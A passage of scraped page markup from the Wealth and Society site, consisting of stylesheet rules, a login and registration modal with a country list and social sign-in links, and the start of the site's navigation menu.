   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   border: 1px solid rgb(60, 90, 154);
   color:#fff;
   }
   #facebook-connect:hover {
   text-decoration:none;
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   }
   #facebook-connect span {
   box-sizing: border-box;
   color: #fff;
   cursor: pointer;
   text-align: center;
   font-weight:600;
   text-transform: capitalize;
   border: 0px none rgb(255, 255, 255);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect:hover span {
   color: #FFF;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect {
   background: rgb(255, 255, 255) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   border: 1px solid rgb(220, 74, 61);
   }
   #google-connect:hover {
   border-color: rgb(220, 74, 61);
   background: rgb(220, 74, 61) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus-white.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   text-decoration:none;
   }
   #google-connect span {
   text-decoration:none;
   box-sizing: border-box;
   color: rgb(220, 74, 61);
   cursor: pointer;
   font-weight:600;
   text-align: center;
   text-transform: capitalize;
   border: 0px none rgb(220, 74, 61);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect:hover span {
   color: #FFF;
   text-decoration:none;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #tab_close{
   background: linear-gradient(#208ab3, #063461);
   border-radius: 50%;
   cursor: pointer;
   font-size: 22px;
   height: 35px;
   opacity: 1;
   position: absolute;
   right: -40px;
   top: -55px;
   width: 35px;
   z-index: 9999;
   color: #fff;
   outline: none;
   text-shadow: none;
   font-size: 18px;
   }
   .social-btn .btn {
		color: #fff;
        margin: 10px 0;
		font-size: 15px;
		border-radius: 50px;
		text-indent: 10px;
		font-weight: normal;
		border: none;
		text-align: center;		
    }
	.social-btn .btn:hover {
		opacity: 0.9;
	}
    .social-btn .btn-primary {
		background: #507cc0;
	}
	.social-btn .btn-info {
		background: #64ccf1;
	}
	.social-btn .btn-danger {
		background: #df4930;
	}
	.social-btn .btn i {
		margin-right: 9px;
		font-size: 20px;
		min-width: 25px;
		position: relative;
		top: 2px;
	}
   
   
   @media (max-width: 479px) {
   #tab_close{
   right: -30px;
   top: -35px; 
   } 
   }
   
   @media print {
  .hidden-print {
    display: none !important;
  }
}





</style>





<!-- Top content -->
<div class="top-content hidden-print" style="background: #208ab3;background: -webkit-linear-gradient(#208ab3, #063461);background: -o-linear-gradient(#208ab3, #063461);background: -moz-linear-gradient(#208ab3, #063461);background: linear-gradient(#208ab3, #063461);">
   <div class="container" style="height:auto !important; width: 100%;">
      <div class="row">
         <br>
         <div class="col-sm-12 login">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Login</h3>
                     <p>Enter username and password to log on:</p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-key"></i>
                  </div>
                  <!-- socail-media-button start -->
                  <!-- <div class="social-btn text-center">-->
                  <!--         <a href="#" class="social-button" id="facebook-connect"> <span>Sign In with Facebook</span></a>-->
                  <!--         <a href="#" class="social-button" id="google-connect"> <span>Sign In with Gmail</span></a>-->
                  <!--      </div>-->
                  <!--<div class="or-seperator"><b>or</b></div>-->
                  <!-- socail-media-button end -->
               </div>
               <div class="form-bottom">
                  <div class="loginMessage"></div>
                  <!----><form name="frmLogin" action="updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts" method="post" class="frmlogin">
                     <input class="loginLoginValue" type="hidden" name="service" value="login" />
                     <input name="standalone" type="hidden" value="0" />
                     <input class="returnUrl" type="hidden" name="returnUrl" value="/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts" />
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-username">Username</label>-->
                        <!-- <input type="text" name="form-username" class="form-username form-control" placeholder="Username"  id="form-username"> -->
                        <input type="text" name="username" class="loginUsername form-username form-control"  id="txtLogin" value="" placeholder="Username" required>
                     </div>
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-password">Password</label>-->
                        <!-- <input type="password" name="form-password" class="form-password form-control" placeholder="Password"  id="form-password"> -->
                        <input type="password" name="password" class="loginPassword form-password form-control" id="txtPassword"  value="" placeholder="Password" required>
                     </div>
                     <!-- <button type="submit" class="btn">Sign in!</button> -->
                     <input id="txtchklogin" name="chklogin" type="hidden" value="0" />
                     <input class="loginRememberme" type="checkbox" name="rememberme" checked="checked" />Remember me
                     <button class="btn" type="submit" name="modalLogin">Sign in!</button>				                        
                  </form>
                  <!--<p>Don't have account ? <a href="javascript:;" class="showsignup">Signup</a> now</p><br>-->
                  <p>Don't have account ? <a href="javascript:;" class="showsignup" style="color:#428bca">Register</a> now</p>
                  <p><a href="/forgot-password" target="_blank" style="color:#428bca">Forgot password?</a></p>
                  
                  <!-- social-media-button start-->
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                 <!-- social-media-button end-->
                  
               </div>
            </div>
         </div>
         
         <div class="col-sm-12 signup" style="display: none;">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Register now</h3>
                     <p>Fill in the form below to get registered : </p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-pencil"></i>
                  </div>
               </div>
               <div class="form-bottom">
                  <div class="signupMessage"></div>
                  <!----><form role="form" action="" id="regform" method="post" class="registration-form">
                     <div class="form-group">
                        <label class="sr-only" for="form-first-name">Full name</label>
                        <input name="fullname" placeholder="Full name" class="form-control" id="form-first-name" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-email">Email</label>
                        <input name="email" placeholder="Email" class="form-control" id="form-email" type="email" required>
                     </div>
                     <!--
                     <div class="form-group">
                        <label class="sr-only" >Number</label>
                        <input name="Number" placeholder="Number" class="form-control"  type="tel" required>
                     </div>
                     -->
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Company</label>
                        <input name="company" placeholder="Company" class="form-control" id="form-company" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Job title</label>
                        <input name="jobtitle" placeholder="Job title" class="form-control" id="form-title" type="text" required>
                     </div> 
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Country</label>
                        <select name="country" class="form-control" required>
                           <option value="" selected="selected">Select a Country</option>
                           <option value="United States">United States</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="Afghanistan">Afghanistan</option>
                           <option value="Albania">Albania</option>
                           <option value="Algeria">Algeria</option>
                           <option value="American Samoa">American Samoa</option>
                           <option value="Andorra">Andorra</option>
                           <option value="Angola">Angola</option>
                           <option value="Anguilla">Anguilla</option>
                           <option value="Antarctica">Antarctica</option>
                           <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                           <option value="Argentina">Argentina</option>
                           <option value="Armenia">Armenia</option>
                           <option value="Aruba">Aruba</option>
                           <option value="Australia">Australia</option>
                           <option value="Austria">Austria</option>
                           <option value="Azerbaijan">Azerbaijan</option>
                           <option value="Bahamas">Bahamas</option>
                           <option value="Bahrain">Bahrain</option>
                           <option value="Bangladesh">Bangladesh</option>
                           <option value="Barbados">Barbados</option>
                           <option value="Belarus">Belarus</option>
                           <option value="Belgium">Belgium</option>
                           <option value="Belize">Belize</option>
                           <option value="Benin">Benin</option>
                           <option value="Bermuda">Bermuda</option>
                           <option value="Bhutan">Bhutan</option>
                           <option value="Bolivia">Bolivia</option>
                           <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                           <option value="Botswana">Botswana</option>
                           <option value="Bouvet Island">Bouvet Island</option>
                           <option value="Brazil">Brazil</option>
                           <option value="British Indian Ocean Territory">British Indian Ocean Territory</option>
                           <option value="Brunei Darussalam">Brunei Darussalam</option>
                           <option value="Bulgaria">Bulgaria</option>
                           <option value="Burkina Faso">Burkina Faso</option>
                           <option value="Burundi">Burundi</option>
                           <option value="Cambodia">Cambodia</option>
                           <option value="Cameroon">Cameroon</option>
                           <option value="Canada">Canada</option>
                           <option value="Cape Verde">Cape Verde</option>
                           <option value="Cayman Islands">Cayman Islands</option>
                           <option value="Central African Republic">Central African Republic</option>
                           <option value="Chad">Chad</option>
                           <option value="Chile">Chile</option>
                           <option value="China">China</option>
                           <option value="Christmas Island">Christmas Island</option>
                           <option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
                           <option value="Colombia">Colombia</option>
                           <option value="Comoros">Comoros</option>
                           <option value="Congo">Congo</option>
                           <option value="Congo, The Democratic Republic of The">Congo, The Democratic Republic of The</option>
                           <option value="Cook Islands">Cook Islands</option>
                           <option value="Costa Rica">Costa Rica</option>
                           <option value="Cote D'ivoire">Cote D'ivoire</option>
                           <option value="Croatia">Croatia</option>
                           <option value="Cuba">Cuba</option>
                           <option value="Cyprus">Cyprus</option>
                           <option value="Czech Republic">Czech Republic</option>
                           <option value="Denmark">Denmark</option>
                           <option value="Djibouti">Djibouti</option>
                           <option value="Dominica">Dominica</option>
                           <option value="Dominican Republic">Dominican Republic</option>
                           <option value="Ecuador">Ecuador</option>
                           <option value="Egypt">Egypt</option>
                           <option value="El Salvador">El Salvador</option>
                           <option value="Equatorial Guinea">Equatorial Guinea</option>
                           <option value="Eritrea">Eritrea</option>
                           <option value="Estonia">Estonia</option>
                           <option value="Ethiopia">Ethiopia</option>
                           <option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option>
                           <option value="Faroe Islands">Faroe Islands</option>
                           <option value="Fiji">Fiji</option>
                           <option value="Finland">Finland</option>
                           <option value="France">France</option>
                           <option value="French Guiana">French Guiana</option>
                           <option value="French Polynesia">French Polynesia</option>
                           <option value="French Southern Territories">French Southern Territories</option>
                           <option value="Gabon">Gabon</option>
                           <option value="Gambia">Gambia</option>
                           <option value="Georgia">Georgia</option>
                           <option value="Germany">Germany</option>
                           <option value="Ghana">Ghana</option>
                           <option value="Gibraltar">Gibraltar</option>
                           <option value="Greece">Greece</option>
                           <option value="Greenland">Greenland</option>
                           <option value="Grenada">Grenada</option>
                           <option value="Guadeloupe">Guadeloupe</option>
                           <option value="Guam">Guam</option>
                           <option value="Guatemala">Guatemala</option>
                           <option value="Guinea">Guinea</option>
                           <option value="Guinea-bissau">Guinea-bissau</option>
                           <option value="Guyana">Guyana</option>
                           <option value="Haiti">Haiti</option>
                           <option value="Heard Island and Mcdonald Islands">Heard Island and Mcdonald Islands</option>
                           <option value="Holy See (Vatican City State)">Holy See (Vatican City State)</option>
                           <option value="Honduras">Honduras</option>
                           <option value="Hong Kong">Hong Kong</option>
                           <option value="Hungary">Hungary</option>
                           <option value="Iceland">Iceland</option>
                           <option value="India">India</option>
                           <option value="Indonesia">Indonesia</option>
                           <option value="Iran, Islamic Republic of">Iran, Islamic Republic of</option>
                           <option value="Iraq">Iraq</option>
                           <option value="Ireland">Ireland</option>
                           <option value="Israel">Israel</option>
                           <option value="Italy">Italy</option>
                           <option value="Jamaica">Jamaica</option>
                           <option value="Japan">Japan</option>
                           <option value="Jordan">Jordan</option>
                           <option value="Kazakhstan">Kazakhstan</option>
                           <option value="Kenya">Kenya</option>
                           <option value="Kiribati">Kiribati</option>
                           <option value="Korea, Democratic People's Republic of">Korea, Democratic People's Republic of</option>
                           <option value="Korea, Republic of">Korea, Republic of</option>
                           <option value="Kuwait">Kuwait</option>
                           <option value="Kyrgyzstan">Kyrgyzstan</option>
                           <option value="Lao People's Democratic Republic">Lao People's Democratic Republic</option>
                           <option value="Latvia">Latvia</option>
                           <option value="Lebanon">Lebanon</option>
                           <option value="Lesotho">Lesotho</option>
                           <option value="Liberia">Liberia</option>
                           <option value="Libyan Arab Jamahiriya">Libyan Arab Jamahiriya</option>
                           <option value="Liechtenstein">Liechtenstein</option>
                           <option value="Lithuania">Lithuania</option>
                           <option value="Luxembourg">Luxembourg</option>
                           <option value="Macao">Macao</option>
                           <option value="Macedonia, The Former Yugoslav Republic of">Macedonia, The Former Yugoslav Republic of</option>
                           <option value="Madagascar">Madagascar</option>
                           <option value="Malawi">Malawi</option>
                           <option value="Malaysia">Malaysia</option>
                           <option value="Maldives">Maldives</option>
                           <option value="Mali">Mali</option>
                           <option value="Malta">Malta</option>
                           <option value="Marshall Islands">Marshall Islands</option>
                           <option value="Martinique">Martinique</option>
                           <option value="Mauritania">Mauritania</option>
                           <option value="Mauritius">Mauritius</option>
                           <option value="Mayotte">Mayotte</option>
                           <option value="Mexico">Mexico</option>
                           <option value="Micronesia, Federated States of">Micronesia, Federated States of</option>
                           <option value="Moldova, Republic of">Moldova, Republic of</option>
                           <option value="Monaco">Monaco</option>
                           <option value="Mongolia">Mongolia</option>
                           <option value="Montserrat">Montserrat</option>
                           <option value="Morocco">Morocco</option>
                           <option value="Mozambique">Mozambique</option>
                           <option value="Myanmar">Myanmar</option>
                           <option value="Namibia">Namibia</option>
                           <option value="Nauru">Nauru</option>
                           <option value="Nepal">Nepal</option>
                           <option value="Netherlands">Netherlands</option>
                           <option value="Netherlands Antilles">Netherlands Antilles</option>
                           <option value="New Caledonia">New Caledonia</option>
                           <option value="New Zealand">New Zealand</option>
                           <option value="Nicaragua">Nicaragua</option>
                           <option value="Niger">Niger</option>
                           <option value="Nigeria">Nigeria</option>
                           <option value="Niue">Niue</option>
                           <option value="Norfolk Island">Norfolk Island</option>
                           <option value="Northern Mariana Islands">Northern Mariana Islands</option>
                           <option value="Norway">Norway</option>
                           <option value="Oman">Oman</option>
                           <option value="Pakistan">Pakistan</option>
                           <option value="Palau">Palau</option>
                           <option value="Palestinian Territory, Occupied">Palestinian Territory, Occupied</option>
                           <option value="Panama">Panama</option>
                           <option value="Papua New Guinea">Papua New Guinea</option>
                           <option value="Paraguay">Paraguay</option>
                           <option value="Peru">Peru</option>
                           <option value="Philippines">Philippines</option>
                           <option value="Pitcairn">Pitcairn</option>
                           <option value="Poland">Poland</option>
                           <option value="Portugal">Portugal</option>
                           <option value="Puerto Rico">Puerto Rico</option>
                           <option value="Qatar">Qatar</option>
                           <option value="Reunion">Reunion</option>
                           <option value="Romania">Romania</option>
                           <option value="Russian Federation">Russian Federation</option>
                           <option value="Rwanda">Rwanda</option>
                           <option value="Saint Helena">Saint Helena</option>
                           <option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option>
                           <option value="Saint Lucia">Saint Lucia</option>
                           <option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
                           <option value="Saint Vincent and The Grenadines">Saint Vincent and The Grenadines</option>
                           <option value="Samoa">Samoa</option>
                           <option value="San Marino">San Marino</option>
                           <option value="Sao Tome and Principe">Sao Tome and Principe</option>
                           <option value="Saudi Arabia">Saudi Arabia</option>
                           <option value="Senegal">Senegal</option>
                           <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                           <option value="Seychelles">Seychelles</option>
                           <option value="Sierra Leone">Sierra Leone</option>
                           <option value="Singapore">Singapore</option>
                           <option value="Slovakia">Slovakia</option>
                           <option value="Slovenia">Slovenia</option>
                           <option value="Solomon Islands">Solomon Islands</option>
                           <option value="Somalia">Somalia</option>
                           <option value="South Africa">South Africa</option>
                           <option value="South Georgia and The South Sandwich Islands">South Georgia and The South Sandwich Islands</option>
                           <option value="Spain">Spain</option>
                           <option value="Sri Lanka">Sri Lanka</option>
                           <option value="Sudan">Sudan</option>
                           <option value="Suriname">Suriname</option>
                           <option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option>
                           <option value="Swaziland">Swaziland</option>
                           <option value="Sweden">Sweden</option>
                           <option value="Switzerland">Switzerland</option>
                           <option value="Syrian Arab Republic">Syrian Arab Republic</option>
                           <option value="Taiwan, Province of China">Taiwan, Province of China</option>
                           <option value="Tajikistan">Tajikistan</option>
                           <option value="Tanzania, United Republic of">Tanzania, United Republic of</option>
                           <option value="Thailand">Thailand</option>
                           <option value="Timor-leste">Timor-leste</option>
                           <option value="Togo">Togo</option>
                           <option value="Tokelau">Tokelau</option>
                           <option value="Tonga">Tonga</option>
                           <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                           <option value="Tunisia">Tunisia</option>
                           <option value="Turkey">Turkey</option>
                           <option value="Turkmenistan">Turkmenistan</option>
                           <option value="Turks and Caicos Islands">Turks and Caicos Islands</option>
                           <option value="Tuvalu">Tuvalu</option>
                           <option value="Uganda">Uganda</option>
                           <option value="Ukraine">Ukraine</option>
                           <option value="United Arab Emirates">United Arab Emirates</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="United States">United States</option>
                           <option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option>
                           <option value="Uruguay">Uruguay</option>
                           <option value="Uzbekistan">Uzbekistan</option>
                           <option value="Vanuatu">Vanuatu</option>
                           <option value="Venezuela">Venezuela</option>
                           <option value="Vietnam">Vietnam</option>
                           <option value="Virgin Islands, British">Virgin Islands, British</option>
                           <option value="Virgin Islands, U.S.">Virgin Islands, U.S.</option>
                           <option value="Wallis and Futuna">Wallis and Futuna</option>
                           <option value="Western Sahara">Western Sahara</option>
                           <option value="Yemen">Yemen</option>
                           <option value="Zambia">Zambia</option>
                           <option value="Zimbabwe">Zimbabwe</option>
                        </select>
                     </div>
                     <!--
                     <div class="check_box check_box-1">
                      <input type="checkbox" id="privacy" name="privacy">
                      <label for="privacy" class="privacy-text"> 
                    I understand that I have to share my personal data in order to access and/or participate in the following service and agree to the 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div>

                   <div class="check_box">
                      <input type="checkbox" id="register" name="register">
                      <label for="register" class="privacy-text"> 
                    Please register to continue to access/read content on this website as well as receive our weekly TAB Perspectives e-newsletter for free. 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div><br>
                   -->
                     <button type="submit" class="btn btnsignup">Register</button>
                  </form>
                  <p>Already have account ? <a href="javascript:;" class="showlogin" style="color:#428bca">Login</a> here</p>
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                    <!-- social-media-button start-->
                   <div class="text-center social-btn" style="display:none">
                      <a href="#" class="btn btn-danger btn-lg btn-block"><i class="fa fa-google"></i> Sign in with <b>Google</b></a>
                      <a href="#" class="btn btn-primary btn-lg btn-block"><i class="fa fa-facebook"></i> Sign in with <b>Facebook</b></a>
                    </div>
                 <!-- social-media-button end-->
                 
                 
                  
                  
               </div>
            </div>
         </div>
      </div>
      <div style="padding-bottom: 25px;"></div>
      
      
      
      <!-- Removed as facebook API isnt compatible with the current version on PHP
         <div class="social-login text-center">
         	<h3>...or login with:</h3>
         	<div class="social-login-buttons">
             	<a class="btn btn-link-1 btn-link-1-facebook" onClick='window.top.location.href = "https://www.facebook.com/dialog/oauth?client_id=735100886510838&amp;redirect_uri=http%3A%2F%2Fwww.theasianbanker.com%2Ffb-user-login&amp;state=8f9c82b242f73f483884dd2e3fe3fd2c&amp;sdk=php-sdk-3.2.3&amp;scope=email%2Cpublic_profile"' href="javascript:;">
             		<i class="fa fa-facebook"></i> Facebook
             	</a>
             	<a class="btn btn-link-1 btn-link-1-twitter" onClick='window.top.location.href = "http://www.theasianbanker.com/process-linkedin-login"' href="javascript:;">
             		<i class="fa fa-linkedin"></i> Linkedin
             	</a>
         	</div>
         </div>
         -->
   </div>
</div>
        
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->  


	

    
    <!-- End for th elogin flow  -->
    <div class="navbar navbar-default j-menu clearfix menufix-hight" role="navigation" style="padding: 0 15px;">
        <div class="">
            <div class="navbar-header" style="margin: 0px;">
              <span class="mobile_search"> <div id="search" class="rts-btn btn-primary-alta">
                  <i class="search-btn fa fa-search"></i>
                  <i class="close-btn fa fa-times"></i>
              </div>
                              <div class="search-overlay search-popup">
                              <div class="search-box">
                                 <form class="search-form" id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                      <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input class="search-input" onkeyup="buttonUp();" name="search" placeholder="Search" type="text">
                                    <button class="search-button" type="submit"><i class="fa fa-search"></i></button>
                                 </form>
                              </div>
                           </div>
              </span>
                           
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    
                </button>
                <!--
                <a class="navbar-brand" href="http://www.wealthandsociety.com/"><i class="fa fa-home"></i></a>
                
              -->
             <span class="icon_desktop_none"> <a class="navbar-brand"   href="http://www.wealthandsociety.com/" title="The Asian Banker"><i class="fa fa-home"></i></a></span>
          </div>
            <nav class="navbar-collapse collapse clearfix">
            <ul class="nav navbar-nav">
                  <li class="dropdown nblue">
                <a data-toggle="dropdown" class="dropdown-toggle" ><i class="fa fa-home"></i> <b class="caret"></b></a>
               <!--<a href="https://live.theasianbanker.com/" data-toggle="dropdown" class="dropdown-toggle">TABLive <b class="caret"></b></a>-->
               <ul class="dropdown-menu nblue scroller" style="margin-left: 0px;">
     
   	<li><a href="https://www.wealthandsociety.com/" > Wealth and Society</a></li><li><a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></li>
                <li><a href="https://live.theasianbanker.com/" target="_blank"> TABLive</a> </li>
                
   	
                <li><a href="https://thebankingacademy.com/" target="_blank" rel="noopener noreferrer">The Banking Academy</a></li>
                <li><a href="https://tabinsights.com/" target="_blank" rel="noopener noreferrer">TABInsights</a></li>
                <li><a href="https://bankquality.com/" target="_blank" rel="noopener noreferrer">BankQuality</a></li>
                <li><a href="https://tab.global/" target="_blank" rel="noopener noreferrer">TAB Global</a></li>
               </ul>
            </li>
             <li class="expandible noRelative">
                 <a data-toggle="dropdown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" >Topics<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre-scrollable">
                            <ul class="dropdown-menu nblue scroller menu_custom " style="background: #005fa6 !important;">
                        
                                <li>
                                    <ul class="dm-col-4">
                                         <li><span>Topics</span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=climate%20change%20and%20green%20finance">Climate Change and Green Finance</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=esg">ESG</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=impact%20investing">Impact Investing</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=philanthropy">Philanthropy</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=sustainability%20and%20society">Sustainability and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=technology%20and%20society">Technology and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=wealth%20management%20and%20private%20banking">Wealth Management and Private Banking</a></li>
                                             </ul>
                                        </li>       
                                        <!-- <li><span></span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://theasianbanker.com/"></a></li>
                                             </ul>
                                        </li> -->
                                    
                                        <li><span>Other Resources</span>
                                            <ul> 
                                                 <li><a target="_blank" href="https://www.theasianbanker.com/">The Asian Banker</a></li>
                                                <li><a target="_blank" href="http://www.radio.finance/">RadioFinance</a></li>
                                                <li><a target="_blank" href="http://live.theasianbanker.com/">TABLive</a></li>

                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>      
                        </div>                  
                        
                        
                    </li>  <!-- main topics tab ends -->
                    
                    <li><a href="http://www.wealthandsociety.com/short-list-of-projects">Impact Leaders</a></li>
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Rankings<b class="caret"></b></a>
                        
                        <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable" style="background: #005fa6 !important;">
                        
                                <li><ul class="dm-col-4">
                                         <li><span>Rankings</span>
                                              <ul> 
                                                 <!-- <li><a target="_blank" href="#">Financial Institutions</a></li>
                                                 <li><a target="_blank" href="#">Best Fund Managers</a></li>
                                                 <li><a target="_blank" href="#">Best Private Schools</a></li>
                                                 <li><a target="_blank" href="#">Best Private Hospitals</a></li>
                                                  --><li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-rankings/">Most Sustainable Cities</a></li>
                                                 
                                              </ul>
                                        </li>       
                                        
                                    </ul>
                                </li>
                        </ul>                        
                    
                    </li>  <!-- main rankings tab ends -->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Audit and Certification<b class="caret"></b></a>
                       
                       <ul class="dropdown-menu nblue scroller menu_custom" style="background: #005fa6 !important;">
                       
                               <li><ul class="dm-col-4">
                                        <li><span>Audit and Certification</span>
                                             <ul> 
                                                <li><a target="_blank" href="https://www.wealthandsociety.com/csr-certification">CSR Certification</a></li>
                                                 
                                             </ul>
                                       </li>       
                                       
                                   </ul>
                               </li>
                       </ul>                        
                   
                   </li>  <!-- main Impact audits  tab ends -->
                    <!--<li><a href="#"></a></li>-->
                    <li><a href="/theglobalwealthandsocietyawards" target="_blank">Awards</a></li>
                    <!--<li class="expandible"><a>Awards</a>-->
                    <!--    <ul class="expand">-->
                    <!--        <li><a href="/theglobalwealthandsocietyawards/" target="_blank">Global Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-west-africa-awards" target="_blank">Africa Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">London Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">Indonesia Wealth and Society Awards</a></li>-->
                    <!--    </ul>-->
                    <!--</li>-->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Events<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre_scrollable">
